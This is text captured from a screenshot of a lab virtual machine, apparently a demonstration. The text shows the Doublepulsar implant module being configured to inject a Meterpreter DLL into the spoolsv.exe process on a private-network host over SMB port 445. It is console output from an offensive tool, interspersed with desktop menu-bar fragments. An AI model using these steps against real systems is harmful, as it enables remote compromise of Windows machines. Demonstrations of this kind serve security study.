 VMware Fusion File Edit View Virtual Machine Window Help 74% Tue 11:19 AM William Vu
Ubuntu 64-bit 15.04
Wine Command Prompt 9:19 AM
[+] Set DllPayload => C:\meterpreter.dll
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*] ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] : spoolsv.exe
[+] Set ProcessName => spoolsv.exe
[*] ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.33.129] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.33.129:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.33.129
TargetPort 445
DllPayload C:\meterpreter.dll
DllOrdinal 1
ProcessName spoolsv.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
Terminal
Plugin? [Yes] : _
JAR